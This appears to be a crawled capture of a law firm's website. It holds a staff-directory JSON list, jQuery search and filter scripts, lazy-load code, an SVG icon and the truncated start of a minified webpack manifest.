Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70
body_size: 180
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.827" height="12.866" viewBox="0 0 21.827 12.866">
  <path id="Path" d="M0,10,9.5,0,19,10" transform="translate(20.414 11.414) rotate(-180)" fill="none" stroke="#fff" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0
body_size: 5705
content:
!function(){"use strict";var e,s,t,i,n,r={},o={};function d(e){var s=o[e];if(void 0!==s)return s.exports;var t=o[e]={id:e,exports:{}};return r[e].call(t.exports,t,t.exports,d),t.exports}d.m=r,e=[],d.O=function(s,t,i,n){if(!t){var r=1/0;for(a=0;a<e.length;a++){t=e[a][0],i=e[a][1],n=e[a][2];for(var o=!0,c=0;c<t.length;c++)(!1&n||r>=n)&&Object.keys(d.O).every((function(e){return d.O[e](t[c])}))?t.splice(c--,1):(o=!1,n<r&&(r=n));if(o){e.splice(a--,1);var j=i();void 0!==j&&(s=j)}}return s}n=n||0;for(var a=e.length;a>0&&e[a-1][2]>n;a--)e[a]=e[a-1];e[a]=[t,i,n]},d.n=function(e){var s=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(s,{a:s}),s},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},d.t=function(e,i){if(1&i&&(e=this(e)),8&i)return e;if("object"==typeof e&&e){if(4&i&&e.__esModule)return e;if(16&i&&"function"==typeof e.then)return e}var n=Object.create(null);d.r(n);var r={};s=s||[null,t({}),t([]),t(t)];for(var o=2&i&&e;"object"==typeof o&&!~s.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((function(s){r[s]=function(){return e[s]}}));return r.default=function(){return e},d.d(n,r),n},d.d=function(e,s){for(var t in s)d.o(s,t)&&!d.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},d.f={},d.e=function(e){return Promise.all(Object.keys(d.f).reduce((function(s,t){return d.f[t](e,s),s}),[]))},d.u=function(e){return 6071===e?"js/6071.js?id=af5ef522":9003===e?"js/9003.js?id=db971d69":423===e?"js/423.js?id=dbb690f9":661===e?"js/661.js?id=bfd03f9d":3784===e?"js/3784.js?id=d618a1e3":497===e?"js/497.js?id=dea8fa06":1582===e?"js/1582.js?id=74773995":2087===e?"js/2087.js?id=02eb5533":8561===e?"js/8561.js?id=721ec87b":5902===e?"js/5902.js?id=269c69f9":6998===e?"js/6998.js?id=67e0a6a0":3391===e?"js/3391.js?id=48b7e0f8":3002===e?"js/3002.js?id=07bc564e":3246===e?"js/3246.js?id=2ffe536b":3733===e?"js/3733.js?id=c2a5ea90":7692===e?"js/7692.js?id=04c62b71":8587===e?"js/8587.js?id=8eb25f37":6189===e?"js/6189.js?id=99479434":3670===e?"js/3670.js?id=7ea2e512":1155===e?"js/vendor-vuex.js?id=66eaf56b":7382===e?"js/vendor-vue.js?id=2be05738":838===e?"js/838.js?id=87f8dc0f":5283===e?"js/5283.js?id=07c17cf3":7173===e?"js/7173.js?id=2fd07d9c":8437===e?"js/8437.js?id=bd03ecdc":5133===e?"js/5133.js?id=34dfbc99":8769===e?"js/8769.js?id=43863dce":8114===e?"js/8114.js?id=2cbb09ae":2271===e?"js/2271.js?id=dff1c83d":3570===e?"js/3570.js?id=c08c9992":146===e?"js/146.js?id=a485015d":3123===e?"js/3123.js?id=b809ab3e":4840===e?"js/4840.js?id=cf7e8b7f":4579===e?"js/4579.js?id=03f6ad33":520===e?"js/520.js?id=d50208d1":3023===e?"js/3023.js?id=3c0e3c01":9423===e?"js/9423.js?id=fb71ce1d":4996===e?"js/4996.js?id=3bd601d1":4049===e?"js/4049.js?id=34ed3c31":1773===e?"js/1773.js?id=a5d40c1e":7820===e?"js/7820.js?id=91f80956":6393===e?"js/6393.js?id=32b12684":109===e?"js/109.js?id=ef344156":1491===e?"js/1491.js?id=c2cf350d":7676===e?"js/7676.js?id=13ab6350":1857===e?"js/1857